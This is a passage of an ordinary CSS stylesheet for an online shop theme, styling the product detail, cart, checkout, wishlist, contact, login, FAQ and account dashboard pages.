  margin-right: 35px;

  line-height: 26px;

  position: relative;

}

@media only screen and (max-width: 767px) {

  .product_info_button ul li a {

    margin-right: 25px;

    font-size: 17px;

  }

}

.product_info_button ul li a.active {

  color: #333333;

}

.product_info_button ul li a:hover {

  color: #333333;

}

.product_info_button ul li:last-child a {

  margin-right: 0;

}



.product_review_form button {

  border: none;

  background: #242424;

  color: #ffffff;

  text-transform: uppercase;

  font-weight: 500;

  padding: 5px 15px 3px;

  display: block;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  cursor: pointer;

  margin-top: 20px;

  border-radius: 5px;

  font-size: 13px;

}

.product_review_form button:hover {

  background: #0063d1;

  color: #ffffff;

}



.product_info_content p {

  line-height: 28px;

}



.product_d_table {

  padding: 10px 0 22px;

}

.product_d_table table {

  border-top: 1px solid #ddd;

  width: 100%;

}

.product_d_table table tbody tr {

  border-bottom: 1px solid #ddd;

}

.product_d_table table tbody tr td {

  padding: 7px 17px;

}

.product_d_table table tbody tr td:first-child {

  border-right: 1px solid #ddd;

  width: 30%;

  font-weight: 700;

}



.product_d_inner {

  padding: 20px 30px 27px;

  border: 1px solid #ebebeb;

}

@media only screen and (max-width: 767px) {

  .product_d_inner {

    padding: 20px 20px 27px;

  }

}



.product_info_inner {

  display: -webkit-box;

  display: -ms-flexbox;

  display: flex;

  margin-top: 15px;

}

.product_info_inner .product_ratting {

  margin-bottom: 10px;

}

.product_info_inner .product_ratting p {

  margin-bottom: 5px;

}

.product_info_inner .product_ratting strong {

  margin-top: 10px;

  display: block;

  margin-bottom: 8px;

}



.reviews_wrapper h2 {

  font-size: 18px;

  font-weight: 500;

  text-transform: capitalize;

}

@media only screen and (max-width: 767px) {

  .reviews_wrapper h2 {

    font-size: 15px;

  }

}

.reviews_wrapper .product_ratting {

  margin-bottom: 20px;

}

.reviews_wrapper .product_ratting h3 {

  font-size: 14px;

  font-weight: 700;

  text-transform: capitalize;

}



.comment_title {

  margin-bottom: 20px;

}



.product_review_form input {

  border: 1px solid #ddd;

  background: none;

  width: 100%;

  height: 40px;

  padding: 0 20px;

}

.product_review_form textarea {

  border: 1px solid #ddd;

  background: none;

  height: 120px;

  resize: none;

  width: 100%;

  margin-bottom: 14px;

  padding: 0 20px;

}

.product_review_form p {

  margin-bottom: 7px;

}



.star_rating {

  float: right;

}

.star_rating ul li {

  display: inline-block;

}

.star_rating ul li a {

  color: #0063d1;

}



.reviews_comment_box {

  display: flex;

  margin-bottom: 22px;

}

.reviews_comment_box .comment_text {

  width: 100%;

  border: 1px solid #ebebeb;

  position: relative;

  margin-left: 21px;

  padding: 12px;

  border-radius: 3px;

}

.reviews_comment_box .comment_text::before {

  background: #fff;

  border-bottom: 1px solid #ebebeb;

  border-left: 1px solid #ebebeb;

  content: '';

  display: block;

  height: 10px;

  left: -6px;

  position: absolute;

  top: 10px;

  -webkit-transform: rotate(45deg);

  transform: rotate(45deg);

  width: 10px;

}



.reviews_meta p {

  font-size: 15px;

  margin-bottom: 15px;

}

.reviews_meta p strong {

  text-transform: uppercase;

  font-weight: 500;

  color: #242424;

}



.s-tab-zoom.owl-carousel .owl-nav {

  display: block;

}

.s-tab-zoom.owl-carousel .owl-nav div {

  position: absolute;

  background: #f2f2f2;

  border-radius: 3px;

  height: 32px;

  top: 50%;

  transform: translatey(-50%);

  width: 32px;

  text-align: center;

  line-height: 32px;

  left: -36px;

  font-size: 18px;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  opacity: 0;

  visibility: hidden;

}

.s-tab-zoom.owl-carousel .owl-nav div:hover {

  background: #0063d1;

  color: #ffffff;

}

.s-tab-zoom.owl-carousel .owl-nav div.owl-next {

  right: -36px;

  left: auto;

}



@media only screen and (max-width: 767px) {

  .product-details-tab {

    margin-bottom: 58px;

  }

}

.product-details-tab:hover .s-tab-zoom.owl-carousel .owl-nav div {

  opacity: 1;

  visibility: visible;

}



.single-zoom-thumb {

  margin-top: 20px !important;

  width: 80%;

  margin: 0 auto;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .single-zoom-thumb {

    width: 85%;

  }

}

@media only screen and (max-width: 767px) {

  .single-zoom-thumb {

    width: 101%;

  }

}

.single-zoom-thumb ul li {

  border: 1px solid #ddd;

}

.single-zoom-thumb ul li a {

  width: 100%;

}



.related_products {

  margin-bottom: 33px;

}



.upsell_products {

  margin-bottom: 34px;

}



/* 12. product grouped css here */

.grouped_form {

  border: 1px solid #ebebeb;

  margin-bottom: 25px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .grouped_form {

    margin-bottom: 20px;

  }

}

@media only screen and (max-width: 767px) {

  .grouped_form {

    margin-bottom: 17px;

  }

}

.grouped_form table {

  width: 100%;

}

.grouped_form table tbody tr {

  border-bottom: 1px solid #ebebeb;

}

.grouped_form table tbody tr td {

  border-right: 1px solid #ddd;

  padding: 11px 5px;

  text-align: center;

}

.grouped_form table tbody tr td input[type="checkbox"] {

  width: 20px;

  height: 21px;

}

.grouped_form table tbody tr td input[type="number"] {

  width: 50px;

  background: inherit;

  border: 1px solid #ebebeb;

  padding: 0 5px;

  height: 40px;

}

.grouped_form table tbody tr td.grouped-product-list.quantity {

  min-width: 80px;

  text-align: center;

  line-height: 12px;

}

.grouped_form table tbody tr td.grouped-product-list.label {

  min-width: 188px;

  font-weight: 500;

  font-size: 14px;

}

.grouped_form table tbody tr td.grouped-product-list.label a:hover {

  color: #0063d1;

}

.grouped_form table tbody tr td.grouped-product-list.price {

  font-size: 14px;

  font-weight: 500;

  min-width: 190px;

}

.grouped_form table tbody tr td.grouped-product-list.price p {

  font-size: 12px;

  font-weight: 500;

  position: relative;

}

.grouped_form table tbody tr td.grouped-product-list.price p::before {

  color: #1953b4;

  content: '\f058';

  display: inline-block;

  font-family: FontAwesome;

  font-size: 1em;

  position: absolute;

  top: 0;

  left: 40px;

}



.grouped_form table tbody tr td:last-child {

  border-right: 0;

}



.grouped_form table tbody tr:last-child {

  border-bottom: 0;

}



.box_quantity.group button {

  margin-left: 0;

}



/*product grouped css end*/

/*variabla product css here*/

.p_section1.related_product .slick-list {

  padding-bottom: 144px !important;

  margin-bottom: -135px;

}



.variable_product .niceselect_option .list {

  width: 100%;

}



.product_d_meta {

  margin-bottom: 20px;

}

.product_d_meta span {

  display: block;

  line-height: 18px;

  margin-bottom: 17px;

  font-size: 14px;

  font-weight: 400;

}

.product_d_meta span:last-child {

  margin-bottom: 0;

}

.product_d_meta span a:hover {

  color: #0063d1;

}



/*product sidebar css here*/

.product_sidebar {

  margin-bottom: 0;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_sidebar {

    margin-bottom: 60px;

  }

}

@media only screen and (max-width: 767px) {

  .product_sidebar {

    margin-bottom: 60px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_sidebar .row {

    flex-direction: column-reverse;

  }

}

@media only screen and (max-width: 767px) {

  .product_sidebar .row {

    flex-direction: column-reverse;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_sidebar .product_section .row {

    flex-direction: row;

  }

}

@media only screen and (max-width: 767px) {

  .product_sidebar .product_section .row {

    flex-direction: row;

  }

}

.product_sidebar .product_desc p {

  width: 100%;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_sidebar .action_button ul li a {

    width: 40px;

    height: 35px;

    line-height: 35px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_sidebar .quick_button {

    bottom: 12px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_sidebar .quick_button a {

    line-height: 35px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_sidebar .hover_action a {

    width: 40px;

    height: 35px;

    line-height: 35px;

  }

}

.product_sidebar .product_variant.quantity input {

  width: 90px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_sidebar .product_variant.quantity input {

    width: 60px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_sidebar .product_variant.quantity input {

    width: 60px;

  }

}

@media only screen and (max-width: 767px) {

  .product_sidebar .product_variant.quantity input {

    width: 60px;

  }

}

.product_sidebar .product_variant.quantity button {

  min-width: 200px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_sidebar .product_variant.quantity button {

    min-width: 140px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_sidebar .product_variant.quantity button {

    min-width: inherit;

  }

}

@media only screen and (max-width: 767px) {

  .product_sidebar .product_variant.quantity button {

    min-width: inherit;

  }

}

@media only screen and (max-width: 767px) {

  .product_sidebar .product-details-tab {

    margin-bottom: 0;

  }

}

.product_sidebar .price_box span.current_price {

  font-size: 16px;

}

.product_sidebar .price_box span.old_price {

  font-size: 15px;

}

.product_sidebar .price_box span.regular_price {

  font-size: 16px;

}



.footer_widgets.sidebar_widgets .footer_top {

  padding-bottom: 0;

  border-bottom: 0;

}

.footer_widgets.sidebar_widgets .footer_top_inner {

  padding: 56px 0 52px;

  border-top: 1px solid #ebebeb;

  border-bottom: 1px solid #ebebeb;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .footer_widgets.sidebar_widgets .footer_top_inner {

    padding: 56px 0 40px;

  }

}

@media only screen and (max-width: 767px) {

  .footer_widgets.sidebar_widgets .footer_top_inner {

    padding: 56px 0 35px;

  }

}



.product_right_sidebar {

  margin-bottom: 60px;

}

@media only screen and (max-width: 767px) {

  .product_right_sidebar .product-details-tab {

    margin-bottom: 45px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_right_sidebar .row {

    flex-direction: row;

  }

}

@media only screen and (max-width: 767px) {

  .product_right_sidebar .row {

    flex-direction: row;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_right_sidebar .priduct_social ul li {

    margin-right: 3px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_right_sidebar .product_d_right h1 {

    font-size: 20px;

  }

}



/* 13. cart page css here */

.header_cart_page {

  border-bottom: 1px solid #ebebeb;

}



.other_bread {

  padding-top: 41px;

  padding-bottom: 41px;

}



.table_desc {

  border: 1px solid #ebebeb;

  /*margin-bottom: 60px;*/

  margin-top: 2px;

}

.table_desc .cart_page table {

  width: 100%;

}

.table_desc .cart_page table thead tr th {

  border-bottom: 3px solid #0063d1;

  border-right: 1px solid #ebebeb;

  font-size: 16px;

  font-weight: 500;

  text-transform: capitalize;

  padding: 10px;

  text-align: center;

}

.table_desc .cart_page table tbody tr td {

  border-bottom: 1px solid #ebebeb;

  border-right: 1px solid #ebebeb;

  text-align: center;

  padding: 10px;

}

.table_desc .cart_page table tbody tr td.product_remove {

  min-width: 100px;

}

.table_desc .cart_page table tbody tr td.product_remove a {

  font-size: 20px;

  color: #242424;

}

.table_desc .cart_page table tbody tr td.product_remove a:hover {

  color: #0063d1;

}

.table_desc .cart_page table tbody tr td.product_thumb {

  max-width: 180px;

}

.table_desc .cart_page table tbody tr td.product_thumb a img {

  width: 100px;

}

.table_desc .cart_page table tbody tr td.product_name {

  min-width: 180px;

}

.table_desc .cart_page table tbody tr td.product_name a {

  color: #242424;

  text-transform: capitalize;

  font-size: 14px;

  font-weight: 400;

}

.table_desc .cart_page table tbody tr td.product_name a:hover {

  color: #0063d1;

}

.table_desc .cart_page table tbody tr td.product-price {

  min-width: 130px;

  color: #242424;

  font-size: 16px;

  font-weight: 500;

}

.table_desc .cart_page table tbody tr td.product_quantity {

  min-width: 180px;

}

.table_desc .cart_page table tbody tr td.product_quantity label {

  font-weight: 500;

  margin-right: 5px;

}

.table_desc .cart_page table tbody tr td.product_quantity input {

  width: 60px;

  height: 40px;

  padding: 0 5px 0 10px;

  background: none;

  border: 1px solid #ebebeb;

}

.table_desc .cart_page table tbody tr td .product_total {

  min-width: 120px;

}



.cart_page table thead tr:last-child th, .table_desc table tbody tr td:last-child {

  border-right: 0;

}



.cart_submit {

  text-align: right;

  padding: 12px;

}

@media only screen and (max-width: 767px) {

  .cart_submit {

    text-align: center;

  }

}

.cart_submit button {

  background: #242424;

  border: 0;

  color: #ffffff;

  display: inline-block;

  font-size: 12px;

  font-weight: 500;

  height: 38px;

  line-height: 18px;

  padding: 10px 15px;

  text-transform: uppercase;

  cursor: pointer;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  border-radius: 3px;

}

.cart_submit button:hover {

  background: #0063d1;

}



.coupon_inner {

  padding: 10px 20px 25px;

}

.coupon_inner p {

  font-size: 13px;

  margin-bottom: 20px;

}

.coupon_inner button {

  background: #242424;

  border: 0;

  color: #ffffff;

  display: inline-block;

  font-size: 12px;

  font-weight: 500;

  height: 38px;

  line-height: 18px;

  padding: 10px 15px;

  text-transform: uppercase;

  cursor: pointer;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  border-radius: 3px;

}

.coupon_inner button:hover {

  background: #0063d1;

}

.coupon_inner input {

  border: 1px solid #ebebeb;

  height: 42px;

  background: none;

  padding: 0 20px;

  margin-right: 20px;

  font-size: 12px;

  color: #242424;

}

@media only screen and (max-width: 767px) {

  .coupon_inner input {

    margin-bottom: 24px;

    width: 100%;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .coupon_inner input {

    margin-bottom: 24px;

    width: 100%;

  }

}

.coupon_inner a {

  display: block;

  text-align: right;

  font-size: 14px;

  font-weight: 500;

  margin-bottom: 20px;

  border-bottom: 1px solid #ebebeb;

  padding-bottom: 10px;

  border-radius: 3px;

}

.coupon_inner a:hover {

  color: #0063d1;

}



.coupon_code {

  border: 1px solid #ebebeb;

}

@media only screen and (max-width: 767px) {

  .coupon_code.left {

    margin-bottom: 59px;

  }

}

.coupon_code h3 {

  color: #ffffff;

  line-height: 36px;

  padding: 5px 15px;

  background: #242424;

  text-transform: uppercase;

  font-size: 16px;

  font-weight: 500;

}

@media only screen and (max-width: 767px) {

  .coupon_code h3 {

    line-height: 28px;

    padding: 5px 15px;

    font-size: 15px;

  }

}



.cart_subtotal {

  display: -webkit-box;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-pack: justify;

  -ms-flex-pack: justify;

  justify-content: space-between;

}

.cart_subtotal p {

  font-weight: 600;

  font-size: 14px;

}

.cart_subtotal p.cart_amount {

  font-size: 18px;

  font-weight: 500;

}

@media only screen and (max-width: 767px) {

  .cart_subtotal p.cart_amount {

    font-size: 14px;

  }

}

.cart_subtotal p span {

  margin-right: 30px;

}



.checkout_btn {

  text-align: right;

}

.checkout_btn a {

  background: #0063d1;

  color: #ffffff;

  font-size: 15px;

  padding: 3px 14px;

  line-height: 30px;

  font-weight: 500;

  display: inline-block;

  text-transform: capitalize;

  margin-bottom: 0;

}

.checkout_btn a:hover {

  background: #f15723;

  color: #fff;

}



.coupon_area {

  margin-bottom: 60px;

}



.footer_widgets.other_widgets .footer_top {

  padding-bottom: 0;

  border-bottom: 0;

}

.footer_widgets.other_widgets .footer_top_inner {

  padding: 55px 0 53px;

  border-top: 1px solid #ebebeb;

  border-bottom: 1px solid #ebebeb;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .footer_widgets.other_widgets .footer_top_inner {

    padding: 55px 0 59px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .footer_widgets.other_widgets .footer_top_inner {

    padding: 55px 0 40px;

  }

}

@media only screen and (max-width: 767px) {

  .footer_widgets.other_widgets .footer_top_inner {

    padding: 55px 0 35px;

  }

}



/*cart page css end*/

/* 14. checkout page css here */

.user-actions {

  margin-bottom: 20px;

}

.user-actions h3 {

  font-size: 13px;

  font-weight: 400;

  background-color: #f7f6f7;

  padding: 15px 10px;

  border-top: 3px solid #0063d1;

  margin-bottom: 0;

}

.user-actions h3 a {

  color: #0063d1;

}



.checkout_info {

  border: 1px solid #ebebeb;

  margin-top: 25px;

  padding: 20px 30px;

}

.checkout_info p {

  margin-bottom: 15px;

}

.checkout_info a {

  color: #0063d1;

  margin-top: 15px;

  display: block;

}



.form_group {

  margin-bottom: 20px;

}

.form_group label {

  font-size: 14px;

  display: block;

  line-height: 18px;

}

.form_group input {

  border: 1px solid #ebebeb;

  background: none;

  height: 45px;

  width: 350px;

  padding: 0 20px;

}

@media only screen and (max-width: 767px) {

  .form_group input {

    width: 100%;

  }

}

.form_group button {

  display: inline-block;

  width: 80px;

  background: #242424;

  border: 0;

  color: #ffffff;

  font-weight: 500;

  text-transform: uppercase;

  font-size: 13px;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  margin-right: 20px;

  cursor: pointer;

  height: 40px;

  line-height: 40px;

  border-radius: 3px;

}

.form_group button:hover {

  background: #0063d1;

}



.form_group input[type="checkbox"] {

  width: 15px;

  height: 15px;

  margin-right: 10px;

  position: relative;

  top: 3px;

}



.form_group.group_3 {

  display: -webkit-box;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -ms-flex-align: center;

  align-items: center;

}

.form_group.group_3 label {

  margin-bottom: 0;

  line-height: 34px;

  cursor: pointer;

}

.form_group.group_3 label:hover {

  color: #0063d1;

}



#checkout_coupon input {

  background: none;

  border: 1px solid #ebebeb;

  width: 200px;

  height: 45px;

  font-size: 12px;

  padding: 0 20px;

  color: #242424;

}

#checkout_coupon button {

  width: 130px;

  background: #242424;

  color: #ffffff;

  font-weight: 500;

  text-transform: uppercase;

  font-size: 13px;

  cursor: pointer;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  border: 0;

  height: 45px;

  line-height: 45px;

  border-radius: 3px;

  margin-left: 5px;

}

@media only screen and (max-width: 767px) {

  #checkout_coupon button {

    margin-top: 20px;

  }

}

#checkout_coupon button:hover {

  background: #0063d1;

}



.mb-20 {

  margin-bottom: 20px;

}



.checkout_form h3 {

  font-size: 16px;

  line-height: 30px;

  padding: 5px 10px;

  text-transform: uppercase;

  color: #ffffff;

  background: #242424;

  font-weight: 500;

}

.checkout_form input {

  border: 1px solid #ebebeb;

  background: none;

  height: 40px;

  width: 100%;

  padding: 0 20px;

  color: #242424;

}

.checkout_form .nice-select {

  width: 100%;

}

.checkout_form .nice-select ul.list {

  width: 100%;

  height: 180px;

  overflow: auto;

}

.checkout_form .nice-select::after {

  top: 56%;

}

.checkout_form label {

  font-weight: 500;

}

.checkout_form label span {

  color: #0063d1;

}

.checkout_form label.righ_0 {

  cursor: pointer;

  font-size: 15px;

  line-height: 27px;

  padding: 5px 10px;

  text-transform: capitalize;

  color: #ffffff;

  background: #242424;

  font-weight: 500;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  margin-bottom: 0;

  border-radius: 5px;

}

@media only screen and (max-width: 767px) {

  .checkout_form label.righ_0 {

    font-size: 13px;

    line-height: 25px;

    padding: 3px 10px;

  }

}

.checkout_form label.righ_0:hover {

  background: #757575;

}



.checkout_form input[type="checkbox"] {

  width: 15px;

  height: 15px;

  position: relative;

  top: 2px;

  margin-right: 10px;

}



.order_button button {

  cursor: pointer;

  font-size: 16px;

  line-height: 30px;

  padding: 5px 10px;

  text-transform: capitalize;

  color: #ffffff;

  background: #0063d1;

  font-weight: 500;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  margin-bottom: 0;

  border-radius: 5px;

}

@media only screen and (max-width: 767px) {

  .order_button button {

    font-size: 14px;

  }

}

.order_button button:hover {

  background: #242424;

}



@media only screen and (max-width: 767px) {

  .order-notes {

    margin-bottom: 58px;

  }

}

.order-notes textarea {

  border: 1px solid #e5e5e5;

  border-radius: 0;

  height: 45px;

  max-width: 100%;

  padding: 0 30px 0 20px;

  background: none;

  font-size: 13px;

  resize: none;

  line-height: 45px;

  width: 100%;

  color: #242424;

}

.order-notes label {

  line-height: 13px;

}



.Checkout_section {

  margin-bottom: 56px;

}

@media only screen and (max-width: 767px) {

  .Checkout_section {

    margin-bottom: 60px;

  }

}



.order_table {

  margin-bottom: 35px;

}

.order_table table {

  width: 100%;

}

.order_table table thead tr th {

  min-width: 50%;

  text-align: center;

  padding: 15px 0;

  border-bottom: 1px solid #ddd;

}

.order_table table tbody tr td {

  min-width: 50%;

  text-align: center;

  padding: 15px 0;

  border-bottom: 1px solid #ddd;

}

.order_table table tfoot tr th {

  min-width: 50%;

  text-align: center;

  padding: 15px 0;

  border-bottom: 1px solid #ddd;

}

.order_table table tfoot tr td {

  min-width: 50%;

  text-align: center;

  padding: 15px 0;

  border-bottom: 1px solid #ddd;

}



.panel-default input[type="radio"] {

  width: 15px;

  height: 15px;

  position: relative;

  top: 2px;

  margin-right: 10px;

}



.panel-default img {

  width: 160px;

}



.order_button button {

  border: 0;

}



.card-body1 {

  margin-bottom: 15px;

}



/*checkout page css end*/

/* 22. wishlist css here */

.table_desc.wishlist table tbody tr:last-child td {

  border-bottom: 0;

}



.table_desc.wishlist table tbody tr td.product_total a {

  background: #0063d1;

  font-size: 12px;

  font-weight: 500;

  height: 38px;

  line-height: 18px;

  padding: 10px 20px;

  color: #ffffff;

  text-transform: uppercase;

  border-radius: 3px;

}

.table_desc.wishlist table tbody tr td.product_total a:hover {

  background: #242424;

}



.wishlist_share {

  text-align: center;

  padding: 20px 0;

  border: 1px solid #ebebeb;

}

.wishlist_share h4 {

  font-size: 18px;

  font-weight: 500;

  text-transform: capitalize;

}

.wishlist_share ul li {

  display: inline-block;

}

.wishlist_share ul li a {

  padding: 0 10px;

  display: block;

}

.wishlist_share ul li a:hover {

  color: #0063d1;

}



.wishlist_area {

  padding-bottom: 60px;

}



/*wishlist css end*/

/* 15. contact page css here */

.contact_area {

  margin-bottom: 60px;

  margin-top: 60px;

}



.contact_message h3 {

  font-size: 21px;

  text-transform: capitalize;

  font-weight: 500;

  line-height: 20px;

  margin-bottom: 25px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .contact_message h3 {

    margin-bottom: 20px;

  }

}

@media only screen and (max-width: 767px) {

  .contact_message h3 {

    font-size: 20px;

    margin-bottom: 20px;

  }

}

.contact_message p {

  font-size: 14px;

  line-height: 24px;

  margin-bottom: 20px;

}

.contact_message ul li {

  padding: 13px 0;

  border-top: 1px solid #ebebeb;

}

.contact_message ul li:last-child {

  padding-bottom: 0;

}

.contact_message ul li i {

  margin-right: 10px;

}

.contact_message ul li a:hover {

  color: #0063d1;

}

.contact_message label {

  line-height: 18px;

  font-weight: 500;

  margin-bottom: 10px;

}

.contact_message input {

  border: 1px solid #ebebeb;

  height: 45px;

  background: #ffffff;

  width: 100%;

  padding: 0 20px;

  color: #757575;

}

.contact_message textarea {

  height: 170px;

  border: 1px solid #ebebeb;

  background: #ffffff;

  resize: none;

  margin-bottom: 20px;

  width: 100%;

  padding: 10px 20px;

  color: #242424;

}

.contact_message button {

  font-weight: 400;

  height: 42px;

  line-height: 42px;

  padding: 0 30px;

  text-transform: capitalize;

  border: none;

  background: #242424;

  color: #ffffff;

  cursor: pointer;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  border-radius: 4px;

}

.contact_message button:hover {

  background: #0063d1;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .contact_message.content {

    margin-bottom: 52px;

  }

}

@media only screen and (max-width: 767px) {

  .contact_message.content {

    margin-bottom: 52px;

  }

}

.contact_message.form p.form-messege {

  margin-bottom: 0;

}



/*.contact_map {

  margin-bottom: 57px;

}*/



.map-area #googleMap {

  height: 460px;

  width: 100%;

}



/*contact page css end*/

/* 17. login page css here */

.account_form h2 {

  font-size: 28px;

  text-transform: capitalize;


  font-weight: 500;

  line-height: 35px;

  margin: 15px 0;
      color: #ff784b;

}

@media only screen and (max-width: 767px) {

  .account_form h2 {

    font-size: 24px;

    margin-bottom: 20px;

  }

}

.account_form form {
    border: none;
    padding: 15px 0;
    border-radius: 5px;
}

.account_form label {

  font-size: 15px;

  font-weight: 400; 

  cursor: pointer;

  /*line-height: 12px;*/

  margin-bottom: 12px;

}

.account_form label:hover {

  color: #0063d1;

}


.form-control:focus {
    box-shadow: none;
}


input:-internal-autofill-selected{
    background-color: transparent !important;
}


svg.svg-inline--fa.fa-eye.fa-w-18.fa-fw.field_icon.toggle-password {
    float: right;
    margin-top: -25px;
    cursor: pointer;
}

.account_form input {
    border-bottom: 1.9px solid #ff784b;
    box-shadow: none;
    height: 40px;
    max-width: 100%;
    padding: 0 9px;
    background: none;
    border-radius: 0;
    width: 100%;
}


a.two{
    background: #ff784b;
    box-shadow: 0px 2px 9px #ccc;
    border: 0;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    height: 45px;
    width: 100%;
    margin: 9px auto;
    line-height: 21px;
    padding: 5px 20px;
    text-transform: uppercase;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    /* margin-left: 20px; */
    /* border-radius: 20px; */
}


.form-control{
  border: none;
}

p.create {
    text-align: center;
}

p.create a {
    color: #3e63d6;
    font-size: 16px;
    line-height: 4;
}

.account_form button {
    background: #ff784b;
    box-shadow: 0px 2px 9px #ccc;
    border: 0;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    height: 45px;
    width: 100%;
    margin: 9px auto;
    line-height: 21px;
    padding: 5px 20px;
    text-transform: uppercase;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    /* margin-left: 20px; */
    /*border-radius: 20px;*/
}

.account_form button:hover {

  background: #242424;

}



.login_submit label input[type="checkbox"] {

  width: 15px;

  height: 13px;

  margin-right: 3px;

}



.login_submit {

  text-align: center;

}


.account_form p a {
    color: #0063d1;
}


button.two {
    background: white;
    color: #ff784b;
}

.login_submit a {

  font-size: 13px;

  float: left;

  line-height: 39px;

}

.login_submit a:hover {

  color: #0063d1;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .login_submit a {

    float: none;

    line-height: 18px;

    display: block;

    margin-bottom: 20px;

  }

}

@media only screen and (max-width: 767px) {

  .login_submit a {

    float: none;

    /*line-height: 18px;*/

    display: block;

    margin-bottom: 20px;

    float: left;

  }

}



.customer_login {

  padding-bottom: 60px;

}

@media only screen and (max-width: 767px) {

  .customer_login {

    margin-top: 57px;

  }

}



.account_form p {

  margin-bottom: 25px;

}



@media only screen and (max-width: 767px) {

  .account_form.register {

    margin-top: 58px;

  }

}



/*login page css end */

/* 16. faq page css here */

.faq_content_area {

  margin-top: 58px;

  padding-bottom: 55px;

}

@media only screen and (max-width: 767px) {

  .faq_content_area {

    margin-top: 54px;

  }

}



.accordion_area {

  padding-bottom: 60px;

}

.accordion_area .card-header {

  background: #0063d1;

}

.accordion_area .card-header:first-child {

  border-radius: inherit;

}



.card.card_dipult {

  border: none;

  margin-bottom: 10px;

}



.card.card_dipult:last-child {

  margin-bottom: 0;

}



.card-header.card_accor {

  padding: 0;

  border: none;

}

.card-header.card_accor button {

  height: 45px;

  text-decoration: none;

  cursor: pointer;

  position: relative;

  white-space: initial;

}

@media only screen and (max-width: 767px) {

  .card-header.card_accor button {

    height: 60px;

  }

}

.card-header.card_accor button i {

  position: absolute;

  top: 50%;

  -webkit-transform: translatey(-50%);

  transform: translatey(-50%);

  right: 20px;

}

@media only screen and (max-width: 767px) {

  .card-header.card_accor button i {

    right: 10px;

  }

}

.card-header.card_accor button.btn-link {

  border: 1px solid #0063d1;

  width: 100%;

  text-align: left;

  font-size: 14px;

  font-weight: 500;

  color: #ffffff;

}

.card-header.card_accor button.btn-link.collapsed {

  background: #f2f2f2;

  border: 1px solid #ebebeb;

  width: 100%;

  text-align: left;

  color: #242424;

}



.card-header.card_accor button.btn-link i.fa-plus {

  display: none;

}



.card-header.card_accor button.btn-link.collapsed i.fa-plus {

  display: block;

}



.card-header.card_accor button.btn-link.collapsed i.fa-minus {

  display: none;

}



.faq_content_wrapper h4 {

  font-size: 18px;

  font-weight: 600;

  margin-bottom: 15px;

  line-height: 18px;

}

@media only screen and (max-width: 767px) {

  .faq_content_wrapper h4 {

    font-size: 14px;

    line-height: 24px;

  }

}



/*faq page css end*/

/*  18. my account css here */

@media only screen and (max-width: 767px) {

  .dashboard_tab_button {

    margin-bottom: 20px;

  }

}

.dashboard_tab_button ul li {

  margin-bottom: 5px;

}

.dashboard_tab_button ul li a {

  font-size: 14px;

  color: #ffffff;

  font-weight: 500;

  text-transform: capitalize;

  background: #242424;

  border-radius: 3px;

}

.dashboard_tab_button ul li a:hover {

  background: #0063d1;

  color: #ffffff;

}

.dashboard_tab_button ul li a.active {

  background: #0063d1;

}



.main_content_area {

  padding: 60px 0 55px;

}



.dashboard_content h3 {

  font-size: 22px;

  text-transform: capitalize;

  font-weight: 500;

  margin-bottom: 15px;

}

.dashboard_content h4 {

  font-size: 20px;

  text-transform: capitalize;

  font-weight: 500;

  margin-bottom: 10px;

  margin-top: 10px;

}

.dashboard_content button {

  color: #ffffff;

  font-weight: 500;

  border: 0;

  background: #242424;

  padding: 0 20px;

  height: 30px;

  line-height: 30px;

  border-radius: 4px;

  margin-top: 10px;

}

.dashboard_content button:hover {

  background: #0063d1;

}

.dashboard_content p a {

  color: #0063d1;

  font-weight: 500;

}



.table-responsive table thead {

  background: #0063d1;color: #fff;

}

.table-responsive table thead tr th {

  text-align: center;

}

.table-responsive table tbody tr td {

  border-right: 1px solid #ebebeb;

  font-weight: 500;

  text-transform: capitalize;

  font-size: 14px;

  text-align: center;

  min-width: 150px;

}

.table-responsive table tbody tr td:last-child a {

  color: #0063d1;

}

.table-responsive .table {

  border-left: 1px solid #ebebeb;

  border-bottom: 1px solid #ebebeb;

  border-right: 1px solid #ebebeb;

}



.dashboard_content address {

  font-weight: 500;

}



.input-radio span input[type="radio"], .account_login_form form span input[type="checkbox"] {

  width: 15px;

  height: 15px;

  margin-right: 2px;

  position: relative;

  top: 2px;

}



.input-radio span {

  font-weight: 500;

  padding-right: 10px;

}



.account_login_form form > input {

